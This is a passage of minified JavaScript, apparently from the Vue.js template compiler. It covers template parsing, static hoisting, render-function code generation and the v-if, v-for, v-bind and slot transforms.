Gd(e,!1,Kd(a,a+e.length),0,o?1:0)},i={source:l(r.trim(),n.indexOf(r,a.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let s=a.trim().replace(Rd,"").trim();const u=a.indexOf(s),c=s.match(Ad);if(c){s=s.replace(Ad,"").trim();const e=c[1].trim();let t;if(e&&(t=n.indexOf(e,u+s.length),i.key=l(e,t,!0)),c[2]){const o=c[2].trim();o&&(i.index=l(o,n.indexOf(o,i.key?t+e.length:u+s.length),!0))}}s&&(i.value=l(s,u,!0));return i}(wd.exp));let t=-1;"bind"===wd.name&&(t=wd.modifiers.findIndex((e=>"sync"===e.content)))>-1&&Uc("COMPILER_V_BIND_SYNC",bd,wd.loc,wd.rawName)&&(wd.name="model",wd.modifiers.splice(t,1))}7===wd.type&&"pre"===wd.name||xd.props.push(wd)}kd="",_d=Cd=-1},oncomment(e,t){bd.comments&&zd({type:3,content:Wd(e,t),loc:Kd(e-4,t+3)})},onend(){const e=Sd.length;for(let t=0;t<Td.length;t++)Pd(Td[t],e-1),Jd(24,Td[t].loc.start.offset)},oncdata(e,t){0!==Td[0].ns?Bd(Wd(e,t),e,t):Jd(1,e-9)},onprocessinginstruction(e){0===(Td[0]?Td[0].ns:bd.ns)&&Jd(21,e-1)}}),Ad=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Rd=/^\(|\)$/g;function Wd(e,t){return Sd.slice(e,t)}function Od(e){Vd.inSFCRoot&&(xd.innerLoc=Kd(e+1,e+1)),zd(xd);const{tag:t,ns:n}=xd;0===n&&bd.isPreTag(t)&&Ed++,bd.isVoidTag(t)?Pd(xd,e):(Td.unshift(xd),1!==n&&2!==n||(Vd.inXML=!0)),xd=null}function Bd(e,t,n){{const t=Td[0]&&Td[0].tag;"script"!==t&&"style"!==t&&e.includes("&")&&(e=bd.decodeEntities(e,!1))}const o=Td[0]||yd,a=o.children[o.children.length-1];a&&2===a.type?(a.content+=e,Yd(a.loc,n)):o.children.push({type:2,content:e,loc:Kd(t,n)})}function Pd(e,t,n=!1){Yd(e.loc,n?Dd(t,60):function(e,t){let n=e;for(;Sd.charCodeAt(n)!==t&&n<Sd.length-1;)n++;return n}(t,62)+1),Vd.inSFCRoot&&(e.children.length?e.innerLoc.end=d({},e.children[e.children.length-1].loc.end):e.innerLoc.end=d({},e.innerLoc.start),e.innerLoc.source=Wd(e.innerLoc.start.offset,e.innerLoc.end.offset));const{tag:o,ns:a,children:r}=e;if(Fd||("slot"===o?e.tagType=2:Md(e)?e.tagType=3:function({tag:e,props:t}){if(bd.isCustomElement(e))return!1;if("component"===e||(n=e.charCodeAt(0),n>64&&n<91)||Yc(e)||bd.isBuiltInComponent&&bd.isBuiltInComponent(e)||bd.isNativeTag&&!bd.isNativeTag(e))return!0;var n;for(let e=0;e<t.length;e++){const n=t[e];if(6===n.type){if("is"===n.name&&n.value){if(n.value.content.startsWith("vue:"))return!0;if(Uc("COMPILER_IS_ON_ELEMENT",bd,n.loc))return!0}}else if("bind"===n.name&&ld(n.arg,"is")&&Uc("COMPILER_IS_ON_ELEMENT",bd,n.loc))return!0}return!1}(e)&&(e.tagType=1)),Vd.inRCDATA||(e.children=jd(r)),0===a&&bd.isIgnoreNewlineTag(o)){const e=r[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}0===a&&bd.isPreTag(o)&&Ed--,Id===e&&(Fd=Vd.inVPre=!1,Id=null),Vd.inXML&&0===(Td[0]?Td[0].ns:bd.ns)&&(Vd.inXML=!1);{const t=e.props;if(!Vd.inSFCRoot&&$c("COMPILER_NATIVE_TEMPLATE",bd)&&"template"===e.tag&&!Md(e)){const t=Td[0]||yd,n=t.children.indexOf(e);t.children.splice(n,1,...e.children)}const n=t.find((e=>6===e.type&&"inline-template"===e.name));n&&Uc("COMPILER_INLINE_TEMPLATE",bd,n.loc)&&e.children.length&&(n.value={type:2,content:Wd(e.children[0].loc.start.offset,e.children[e.children.length-1].loc.end.offset),loc:n.loc})}}function Dd(e,t){let n=e;for(;Sd.charCodeAt(n)!==t&&n>=0;)n--;return n}const Nd=new Set(["if","else","else-if","for","slot"]);function Md({tag:e,props:t}){if("template"===e)for(let e=0;e<t.length;e++)if(7===t[e].type&&Nd.has(t[e].name))return!0;return!1}const Ld=/\r\n/g;function jd(e,t){const n="preserve"!==bd.whitespace;let o=!1;for(let t=0;t<e.length;t++){const a=e[t];if(2===a.type)if(Ed)a.content=a.content.replace(Ld,"\n");else if($d(a.content)){const r=e[t-1]&&e[t-1].type,l=e[t+1]&&e[t+1].type;!r||!l||n&&(3===r&&(3===l||1===l)||1===r&&(3===l||1===l&&Ud(a.content)))?(o=!0,e[t]=null):a.content=" "}else n&&(a.content=Hd(a.content))}return o?e.filter(Boolean):e}function $d(e){for(let t=0;t<e.length;t++)if(!Dc(e.charCodeAt(t)))return!1;return!0}function Ud(e){for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);if(10===n||13===n)return!0}return!1}function Hd(e){let t="",n=!1;for(let o=0;o<e.length;o++)Dc(e.charCodeAt(o))?n||(t+=" ",n=!0):(t+=e[o],n=!1);return t}function zd(e){(Td[0]||yd).children.push(e)}function Kd(e,t){return{start:Vd.getPos(e),end:null==t?t:Vd.getPos(t),source:null==t?t:Wd(e,t)}}function qd(e){return Kd(e.start.offset,e.end.offset)}function Yd(e,t){e.end=Vd.getPos(t),e.source=Wd(e.start.offset,t)}function Xd(e){const t={type:6,name:e.rawName,nameLoc:Kd(e.loc.start.offset,e.loc.start.offset+e.rawName.length),value:void 0,loc:e.loc};if(e.exp){const n=e.exp.loc;n.end.offset<e.loc.end.offset&&(n.start.offset--,n.start.column--,n.end.offset++,n.end.column++),t.value={type:2,content:e.exp.content,loc:n}}return t}function Gd(e,t=!1,n,o=0,a=0){return Ec(e,t,n,o)}function Jd(e,t,n){bd.onError(Kc(e,Kd(t,t)))}function Qd(e,t){if(Vd.reset(),xd=null,wd=null,kd="",_d=-1,Cd=-1,Td.length=0,Sd=e,bd=d({},gd),t){let e;for(e in t)null!=t[e]&&(bd[e]=t[e])}Vd.mode="html"===bd.parseMode?1:"sfc"===bd.parseMode?2:0,Vd.inXML=1===bd.ns||2===bd.ns;const n=t&&t.delimiters;n&&(Vd.delimiterOpen=Mc(n[0]),Vd.delimiterClose=Mc(n[1]));const o=yd=function(e,t=""){return{type:0,source:t,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:[],temps:0,codegenNode:void 0,loc:xc}}([],e);return Vd.parse(Sd),o.loc=Kd(0,e.length),o.children=jd(o.children),yd=null,o}function Zd(e,t){tp(e,void 0,t,ep(e,e.children[0]))}function ep(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!cd(t)}function tp(e,t,n,o=!1,a=!1){const{children:r}=e,l=[];for(let t=0;t<r.length;t++){const i=r[t];if(1===i.type&&0===i.tagType){const e=o?0:np(i,n);if(e>0){if(e>=2){i.codegenNode.patchFlag=-1,l.push(i);continue}}else{const e=i.codegenNode;if(13===e.type){const t=e.patchFlag;if((void 0===t||512===t||1===t)&&rp(i,n)>=2){const t=lp(i);t&&(e.props=n.hoist(t))}e.dynamicProps&&(e.dynamicProps=n.hoist(e.dynamicProps))}}}else if(12===i.type){if((o?0:np(i,n))>=2){l.push(i);continue}}if(1===i.type){const t=1===i.tagType;t&&n.scopes.vSlot++,tp(i,e,n,!1,a),t&&n.scopes.vSlot--}else if(11===i.type)tp(i,e,n,1===i.children.length,!0);else if(9===i.type)for(let t=0;t<i.branches.length;t++)tp(i.branches[t],e,n,1===i.branches[t].children.length,a)}let i=!1;if(l.length===r.length&&1===e.type)if(0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&h(e.codegenNode.children))e.codegenNode.children=s(kc(e.codegenNode.children)),i=!0;else if(1===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&e.codegenNode.children&&!h(e.codegenNode.children)&&15===e.codegenNode.children.type){const t=u(e.codegenNode,"default");t&&(t.returns=s(kc(t.returns)),i=!0)}else if(3===e.tagType&&t&&1===t.type&&1===t.tagType&&t.codegenNode&&13===t.codegenNode.type&&t.codegenNode.children&&!h(t.codegenNode.children)&&15===t.codegenNode.children.type){const n=ad(e,"slot",!0),o=n&&n.arg&&u(t.codegenNode,n.arg);o&&(o.returns=s(kc(o.returns)),i=!0)}if(!i)for(const e of l)e.codegenNode=n.cache(e.codegenNode);function s(e){const t=n.cache(e);return a&&n.hmr&&(t.needArraySpread=!0),t}function u(e,t){if(e.children&&!h(e.children)&&15===e.children.type){const n=e.children.properties.find((e=>e.key===t||e.key.content===t));return n&&n.value}}l.length&&n.transformHoist&&n.transformHoist(r,n,e)}function np(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const o=n.get(e);if(void 0!==o)return o;const a=e.codegenNode;if(13!==a.type)return 0;if(a.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag&&"math"!==e.tag)return 0;if(void 0===a.patchFlag){let o=3;const r=rp(e,t);if(0===r)return n.set(e,0),0;r<o&&(o=r);for(let a=0;a<e.children.length;a++){const r=np(e.children[a],t);if(0===r)return n.set(e,0),0;r<o&&(o=r)}if(o>1)for(let a=0;a<e.props.length;a++){const r=e.props[a];if(7===r.type&&"bind"===r.name&&r.exp){const a=np(r.exp,t);if(0===a)return n.set(e,0),0;a<o&&(o=a)}}if(a.isBlock){for(let t=0;t<e.props.length;t++){if(7===e.props[t].type)return n.set(e,0),0}t.removeHelper(Lu),t.removeHelper(Rc(t.inSSR,a.isComponent)),a.isBlock=!1,t.helper(Ac(t.inSSR,a.isComponent))}return n.set(e,o),o}return n.set(e,0),0;case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return np(e.content,t);case 4:return e.constType;case 8:let r=3;for(let n=0;n<e.children.length;n++){const o=e.children[n];if(S(o)||x(o))continue;const a=np(o,t);if(0===a)return 0;a<r&&(r=a)}return r;case 20:return 2}}const op=new Set([ac,rc,lc,ic]);function ap(e,t){if(14===e.type&&!S(e.callee)&&op.has(e.callee)){const n=e.arguments[0];if(4===n.type)return np(n,t);if(14===n.type)return ap(n,t)}return 0}function rp(e,t){let n=3;const o=lp(e);if(o&&15===o.type){const{properties:e}=o;for(let o=0;o<e.length;o++){const{key:a,value:r}=e[o],l=np(a,t);if(0===l)return l;let i;if(l<n&&(n=l),i=4===r.type?np(r,t):14===r.type?ap(r,t):0,0===i)return i;i<n&&(n=i)}}return n}function lp(e){const t=e.codegenNode;if(13===t.type)return t.props}function ip(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:o=!1,hmr:a=!1,cacheHandlers:l=!1,nodeTransforms:s=[],directiveTransforms:u={},transformHoist:c=null,isBuiltInComponent:d=i,isCustomElement:p=i,expressionPlugins:v=[],scopeId:f=null,slotted:h=!0,ssr:m=!1,inSSR:g=!1,ssrCssVars:b="",bindingMetadata:y=r,inline:x=!1,isTS:w=!1,onError:k=Hc,onWarn:_=zc,compatConfig:C}){const E=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),F={filename:t,selfName:E&&P(W(E[1])),prefixIdentifiers:n,hoistStatic:o,hmr:a,cacheHandlers:l,nodeTransforms:s,directiveTransforms:u,transformHoist:c,isBuiltInComponent:d,isCustomElement:p,expressionPlugins:v,scopeId:f,slotted:h,ssr:m,inSSR:g,ssrCssVars:b,bindingMetadata:y,inline:x,isTS:w,onError:k,onWarn:_,compatConfig:C,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],cached:[],constantCache:new WeakMap,temps:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,grandParent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=F.helpers.get(e)||0;return F.helpers.set(e,t+1),e},removeHelper(e){const t=F.helpers.get(e);if(t){const n=t-1;n?F.helpers.set(e,n):F.helpers.delete(e)}},helperString:e=>`_${Sc[F.helper(e)]}`,replaceNode(e){F.parent.children[F.childIndex]=F.currentNode=e},removeNode(e){const t=F.parent.children,n=e?t.indexOf(e):F.currentNode?F.childIndex:-1;e&&e!==F.currentNode?F.childIndex>n&&(F.childIndex--,F.onNodeRemoved()):(F.currentNode=null,F.onNodeRemoved()),F.parent.children.splice(n,1)},onNodeRemoved:i,addIdentifiers(e){},removeIdentifiers(e){},hoist(e){S(e)&&(e=Ec(e)),F.hoists.push(e);const t=Ec(`_hoisted_${F.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache(e,t=!1,n=!1){const o=function(e,t,n=!1,o=!1){return{type:20,index:e,value:t,needPauseTracking:n,inVOnce:o,needArraySpread:!1,loc:xc}}(F.cached.length,e,t,n);return F.cached.push(o),o}};return F.filters=new Set,F}function sp(e,t){const n=ip(e,t);up(e,n),t.hoistStatic&&Zd(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:o}=e;if(1===o.length){const n=o[0];if(ep(e,n)&&n.codegenNode){const o=n.codegenNode;13===o.type&&Wc(o,t),e.codegenNode=o}else e.codegenNode=n}else if(o.length>1){let o=64;0,e.codegenNode=wc(t,n(Bu),void 0,e.children,o,void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.transformed=!0,e.filters=[...n.filters]}function up(e,t){t.currentNode=e;const{nodeTransforms:n}=t,o=[];for(let a=0;a<n.length;a++){const r=n[a](e,t);if(r&&(h(r)?o.push(...r):o.push(r)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(zu);break;case 5:t.ssr||t.helper(nc);break;case 9:for(let n=0;n<e.branches.length;n++)up(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const o=()=>{n--};for(;n<e.children.length;n++){const a=e.children[n];S(a)||(t.grandParent=t.parent,t.parent=e,t.childIndex=n,t.onNodeRemoved=o,up(a,t))}}(e,t)}t.currentNode=e;let a=o.length;for(;a--;)o[a]()}function cp(e,t){const n=S(e)?t=>t===e:t=>e.test(t);return(e,o)=>{if(1===e.type){const{props:a}=e;if(3===e.tagType&&a.some(sd))return;const r=[];for(let l=0;l<a.length;l++){const i=a[l];if(7===i.type&&n(i.name)){a.splice(l,1),l--;const n=t(e,i,o);n&&r.push(n)}}return r}}}const dp="/*@__PURE__*/",pp=e=>`${Sc[e]}: _${Sc[e]}`;function vp(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:o=!1,filename:a="template.vue.html",scopeId:r=null,optimizeImports:l=!1,runtimeGlobalName:i="Vue",runtimeModuleName:s="vue",ssrRuntimeModuleName:u="vue/server-renderer",ssr:c=!1,isTS:d=!1,inSSR:p=!1}){const v={mode:t,prefixIdentifiers:n,sourceMap:o,filename:a,scopeId:r,optimizeImports:l,runtimeGlobalName:i,runtimeModuleName:s,ssrRuntimeModuleName:u,ssr:c,isTS:d,inSSR:p,source:e.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${Sc[e]}`,push(e,t=-2,n){v.code+=e},indent(){f(++v.indentLevel)},deindent(e=!1){e?--v.indentLevel:f(--v.indentLevel)},newline(){f(v.indentLevel)}};function f(e){v.push("\n"+"  ".repeat(e),0)}return v}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:o,push:a,prefixIdentifiers:r,indent:l,deindent:i,newline:s,scopeId:u,ssr:c}=n,d=Array.from(e.helpers),p=d.length>0,v=!r&&"module"!==o;!function(e,t){const{ssr:n,prefixIdentifiers:o,push:a,newline:r,runtimeModuleName:l,runtimeGlobalName:i,ssrRuntimeModuleName:s}=t,u=i,c=Array.from(e.helpers);if(c.length>0&&(a(`const _Vue = ${u}\n`,-1),e.hoists.length)){a(`const { ${[Uu,Hu,zu,Ku,qu].filter((e=>c.includes(e))).map(pp).join(", ")} } = _Vue\n`,-1)}(function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:o}=t;o();for(let a=0;a<e.length;a++){const r=e[a];r&&(n(`const _hoisted_${a+1} = `),gp(r,t),o())}t.pure=!1})(e.hoists,t),r(),a("return ")}(e,n);if(a(`function ${c?"ssrRender":"render"}(${(c?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),l(),v&&(a("with (_ctx) {"),l(),p&&(a(`const { ${d.map(pp).join(", ")} } = _Vue\n`,-1),s())),e.components.length&&(fp(e.components,"component",n),(e.directives.length||e.temps>0)&&s()),e.directives.length&&(fp(e.directives,"directive",n),e.temps>0&&s()),e.filters&&e.filters.length&&(s(),fp(e.filters,"filter",n),s()),e.temps>0){a("let ");for(let t=0;t<e.temps;t++)a(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(a("\n",0),s()),c||a("return "),e.codegenNode?gp(e.codegenNode,n):a("null"),v&&(i(),a("}")),i(),a("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function fp(e,t,{helper:n,push:o,newline:a,isTS:r}){const l=n("filter"===t?Ju:"component"===t?Yu:Gu);for(let n=0;n<e.length;n++){let i=e[n];const s=i.endsWith("__self");s&&(i=i.slice(0,-6)),o(`const ${hd(i,t)} = ${l}(${JSON.stringify(i)}${s?", true":""})${r?"!":""}`),n<e.length-1&&a()}}function hp(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),mp(e,t,n),n&&t.deindent(),t.push("]")}function mp(e,t,n=!1,o=!0){const{push:a,newline:r}=t;for(let l=0;l<e.length;l++){const i=e[l];S(i)?a(i,-3):h(i)?hp(i,t):gp(i,t),l<e.length-1&&(n?(o&&a(","),r()):o&&a(", "))}}function gp(e,t){if(S(e))t.push(e,-3);else if(x(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:gp(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),-3,e)}(e,t);break;case 4:bp(e,t);break;case 5:!function(e,t){const{push:n,helper:o,pure:a}=t;a&&n(dp);n(`${o(nc)}(`),gp(e.content,t),n(")")}(e,t);break;case 8:yp(e,t);break;case 3:!function(e,t){const{push:n,helper:o,pure:a}=t;a&&n(dp);n(`${o(zu)}(${JSON.stringify(e.content)})`,-3,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:o,pure:a}=t,{tag:r,props:l,children:i,patchFlag:s,dynamicProps:u,directives:c,isBlock:d,disableTracking:p,isComponent:v}=e;let f;s&&(f=String(s));c&&n(o(Qu)+"(");d&&n(`(${o(Lu)}(${p?"true":""}), `);a&&n(dp);const h=d?Rc(t.inSSR,v):Ac(t.inSSR,v);n(o(h)+"(",-2,e),mp(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map((e=>e||"null"))}([r,l,i,f,u]),t),n(")"),d&&n(")");c&&(n(", "),gp(c,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:o,pure:a}=t,r=S(e.callee)?e.callee:o(e.callee);a&&n(dp);n(r+"(",-2,e),mp(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:o,deindent:a,newline:r}=t,{properties:l}=e;if(!l.length)return void n("{}",-2,e);const i=l.length>1||!1;n(i?"{":"{ "),i&&o();for(let e=0;e<l.length;e++){const{key:o,value:a}=l[e];Sp(o,t),n(": "),gp(a,t),e<l.length-1&&(n(","),r())}i&&a(),n(i?"}":" }")}(e,t);break;case 17:!function(e,t){hp(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:o,deindent:a}=t,{params:r,returns:l,body:i,newline:s,isSlot:u}=e;u&&n(`_${Sc[hc]}(`);n("(",-2,e),h(r)?mp(r,t):r&&gp(r,t);n(") => "),(s||i)&&(n("{"),o());l?(s&&n("return "),h(l)?hp(l,t):gp(l,t)):i&&gp(i,t);(s||i)&&(a(),n("}"));u&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}(e,t);break;case 19:!function(e,t){const{test:n,consequent:o,alternate:a,newline:r}=e,{push:l,indent:i,deindent:s,newline:u}=t;if(4===n.type){const e=!Gc(n.content);e&&l("("),bp(n,t),e&&l(")")}else l("("),gp(n,t),l(")");r&&i(),t.indentLevel++,r||l(" "),l("? "),gp(o,t),t.indentLevel--,r&&u(),r||l(" "),l(": ");const c=19===a.type;c||t.indentLevel++;gp(a,t),c||t.indentLevel--;r&&s(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:o,indent:a,deindent:r,newline:l}=t,{needPauseTracking:i,needArraySpread:s}=e;s&&n("[...(");n(`_cache[${e.index}] || (`),i&&(a(),n(`${o(pc)}(-1`),e.inVOnce&&n(", true"),n("),"),l(),n("("));n(`_cache[${e.index}] = `),gp(e.value,t),i&&(n(`).cacheIndex = ${e.index},`),l(),n(`${o(pc)}(1),`),l(),n(`_cache[${e.index}]`),r());n(")"),s&&n(")]")}(e,t);break;case 21:mp(e.body,t,!0,!1)}}function bp(e,t){const{content:n,isStatic:o}=e;t.push(o?JSON.stringify(n):n,-3,e)}function yp(e,t){for(let n=0;n<e.children.length;n++){const o=e.children[n];S(o)?t.push(o,-3):gp(o,t)}}function Sp(e,t){const{push:n}=t;if(8===e.type)n("["),yp(e,t),n("]");else if(e.isStatic){n(Gc(e.content)?e.content:JSON.stringify(e.content),-2,e)}else n(`[${e.content}]`,-3,e)}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const xp=cp(/^(if|else|else-if)$/,((e,t,n)=>function(e,t,n,o){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const o=t.exp?t.exp.loc:e.loc;n.onError(Kc(28,t.loc)),t.exp=Ec("true",!1,o)}0;if("if"===t.name){const a=wp(e,t),r={type:9,loc:qd(e.loc),branches:[a]};if(n.replaceNode(r),o)return o(r,a,!0)}else{const a=n.parent.children;let r=a.indexOf(e);for(;r-- >=-1;){const l=a[r];if(l&&3===l.type)n.removeNode(l);else{if(!l||2!==l.type||l.content.trim().length){if(l&&9===l.type){"else-if"===t.name&&void 0===l.branches[l.branches.length-1].condition&&n.onError(Kc(30,e.loc)),n.removeNode();const a=wp(e,t);0,l.branches.push(a);const r=o&&o(l,a,!1);up(a,n),r&&r(),n.currentNode=null}else n.onError(Kc(30,e.loc));break}n.removeNode(l)}}}}(e,t,n,((e,t,o)=>{const a=n.parent.children;let r=a.indexOf(e),l=0;for(;r-- >=0;){const e=a[r];e&&9===e.type&&(l+=e.branches.length)}return()=>{if(o)e.codegenNode=kp(t,l,n);else{const o=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);o.alternate=kp(t,l+e.branches.length-1,n)}}}))));function wp(e,t){const n=3===e.tagType;return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:n&&!ad(e,"for")?e.children:[e],userKey:rd(e,"key"),isTemplateIf:n}}function kp(e,t,n){return e.condition?Vc(e.condition,_p(e,t,n),Ic(n.helper(zu),['""',"true"])):_p(e,t,n)}function _p(e,t,n){const{helper:o}=n,a=Cc("key",Ec(`${t}`,!1,xc,2)),{children:r}=e,l=r[0];if(1!==r.length||1!==l.type){if(1===r.length&&11===l.type){const e=l.codegenNode;return vd(e,a,n),e}{let t=64;return wc(n,o(Bu),_c([a]),r,t,void 0,void 0,!0,!1,!1,e.loc)}}{const e=l.codegenNode,t=14===(i=e).type&&i.callee===bc?i.arguments[1].returns:i;return 13===t.type&&Wc(t,n),vd(t,a,n),e}var i}const Cp=(e,t,n)=>{const{modifiers:o,loc:a}=e,r=e.arg;let{exp:l}=e;if(l&&4===l.type&&!l.content.trim()&&(l=void 0),!l){if(4!==r.type||!r.isStatic)return n.onError(Kc(52,r.loc)),{props:[Cc(r,Ec("",!0,a))]};Ep(e),l=e.exp}return 4!==r.type?(r.children.unshift("("),r.children.push(') || ""')):r.isStatic||(r.content=`${r.content} || ""`),o.some((e=>"camel"===e.content))&&(4===r.type?r.isStatic?r.content=W(r.content):r.content=`${n.helperString(uc)}(${r.content})`:(r.children.unshift(`${n.helperString(uc)}(`),r.children.push(")"))),n.inSSR||(o.some((e=>"prop"===e.content))&&Fp(r,"."),o.some((e=>"attr"===e.content))&&Fp(r,"^")),{props:[Cc(r,l)]}},Ep=(e,t)=>{const n=e.arg,o=W(n.content);e.exp=Ec(o,!1,n.loc)},Fp=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},Ip=cp("for",((e,t,n)=>{const{helper:o,removeHelper:a}=n;return function(e,t,n,o){if(!t.exp)return void n.onError(Kc(31,t.loc));const a=t.forParseResult;if(!a)return void n.onError(Kc(32,t.loc));Tp(a,n);const{addIdentifiers:r,removeIdentifiers:l,scopes:i}=n,{source:s,value:u,key:c,index:d}=a,p={type:11,loc:t.loc,source:s,valueAlias:u,keyAlias:c,objectIndexAlias:d,parseResult:a,children:ud(e)?e.children:[e]};n.replaceNode(p),i.vFor++;const v=o&&o(p);return()=>{i.vFor--,v&&v()}}(e,t,n,(t=>{const r=Ic(o(Zu),[t.source]),l=ud(e),i=ad(e,"memo"),s=rd(e,"key",!1,!0);s&&7===s.type&&!s.exp&&Ep(s);let u=s&&(6===s.type?s.value?Ec(s.value.content,!0):void 0:s.exp);const c=s&&u?Cc("key",u):null,d=4===t.source.type&&t.source.constType>0,p=d?64:s?128:256;return t.codegenNode=wc(n,o(Bu),void 0,r,p,void 0,void 0,!0,!d,!1,e.loc),()=>{let s;const{children:p}=t;const v=1!==p.length||1!==p[0].type,f=cd(e)?e:l&&1===e.children.length&&cd(e.children[0])?e.children[0]:null;if(f?(s=f.codegenNode,l&&c&&vd(s,c,n)):v?s=wc(n,o(Bu),c?_c([c]):void 0,e.children,64,void 0,void 0,!0,void 0,!1):(s=p[0].codegenNode,l&&c&&vd(s,c,n),s.isBlock!==!d&&(s.isBlock?(a(Lu),a(Rc(n.inSSR,s.isComponent))):a(Ac(n.inSSR,s.isComponent))),s.isBlock=!d,s.isBlock?(o(Lu),o(Rc(n.inSSR,s.isComponent))):o(Ac(n.inSSR,s.isComponent))),i){const e=Tc(Vp(t.parseResult,[Ec("_cached")]));e.body={type:21,body:[Fc(["const _memo = (",i.exp,")"]),Fc(["if (_cached",...u?[" && _cached.key === ",u]:[],` && ${n.helperString(yc)}(_cached, _memo)) return _cached`]),Fc(["const _item = ",s]),Ec("_item.memo = _memo"),Ec("return _item")],loc:xc},r.arguments.push(e,Ec("_cache"),Ec(String(n.cached.length))),n.cached.push(null)}else r.arguments.push(Tc(Vp(t.parseResult),s,!0))}}))}));function Tp(e,t){e.finalized||(e.finalized=!0)}function Vp({value:e,key:t,index:n},o=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map(((e,t)=>e||Ec("_".repeat(t+1),!1)))}([e,t,n,...o])}const Ap=Ec("undefined",!1),Rp=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=ad(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},Wp=(e,t,n,o)=>Tc(e,n,!1,!0,n.length?n[0].loc:o);function Op(e,t,n=Wp){t.helper(hc);const{children:o,loc:a}=e,r=[],l=[];let i=t.scopes.vSlot>0||t.scopes.vFor>0;const s=ad(e,"slot",!0);if(s){const{arg:e,exp:t}=s;e&&!qc(e)&&(i=!0),r.push(Cc(e||Ec("default",!0),n(t,void 0,o,a)))}let u=!1,c=!1;const d=[],p=new Set;let v=0;for(let e=0;e<o.length;e++){const a=o[e];let f;if(!ud(a)||!(f=ad(a,"slot",!0))){3!==a.type&&d.push(a);continue}if(s){t.onError(Kc(37,f.loc));break}u=!0;const{children:h,loc:m}=a,{arg:g=Ec("default",!0),exp:b,loc:y}=f;let S;qc(g)?S=g?g.content:"default":i=!0;const x=ad(a,"for"),w=n(b,x,h,m);let k,_;if(k=ad(a,"if"))i=!0,l.push(Vc(k.exp,Bp(g,w,v++),Ap));else if(_=ad(a,/^else(-if)?$/,!0)){let n,a=e;for(;a--&&(n=o[a],3===n.type););if(n&&ud(n)&&ad(n,/^(else-)?if$/)){let e=l[l.length-1];for(;19===e.alternate.type;)e=e.alternate;e.alternate=_.exp?Vc(_.exp,Bp(g,w,v++),Ap):Bp(g,w,v++)}else t.onError(Kc(30,_.loc))}else if(x){i=!0;const e=x.forParseResult;e?(Tp(e),l.push(Ic(t.helper(Zu),[e.source,Tc(Vp(e),Bp(g,w),!0)]))):t.onError(Kc(32,x.loc))}else{if(S){if(p.has(S)){t.onError(Kc(38,y));continue}p.add(S),"default"===S&&(c=!0)}r.push(Cc(g,w))}}if(!s){const e=(e,o)=>{const r=n(e,void 0,o,a);return t.compatConfig&&(r.isNonScopedSlot=!0),Cc("default",r)};u?d.length&&d.some((e=>Dp(e)))&&(c?t.onError(Kc(39,d[0].loc)):r.push(e(void 0,d))):r.push(e(void 0,o))}const f=i?2:Pp(e.children)?3:1;let h=_c(r.concat(Cc("_",Ec(f+"",!1))),a);return l.length&&(h=Ic(t.helper(tc),[h,kc(l)])),{slots:h,hasDynamicSlots:i}}function Bp(e,t,n){const o=[Cc("name",e),Cc("fn",t)];return null!=n&&o.push(Cc("key",Ec(String(n),!0))),_c(o)}function Pp(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||Pp(n.children))return!0;break;case 9:if(Pp(n.branches))return!0;break;case 